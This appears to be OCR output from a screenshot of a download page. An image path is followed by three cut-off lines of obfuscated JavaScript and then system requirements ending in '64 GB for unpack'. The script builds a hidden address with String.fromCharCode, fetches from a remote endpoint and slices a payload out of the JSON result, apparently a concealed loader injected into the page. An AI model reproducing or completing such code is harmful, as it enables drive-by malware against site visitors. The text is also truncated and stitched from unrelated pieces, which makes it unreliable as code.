
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed
RAM:
4 GB recommended
Disk space:
64 GB for unpack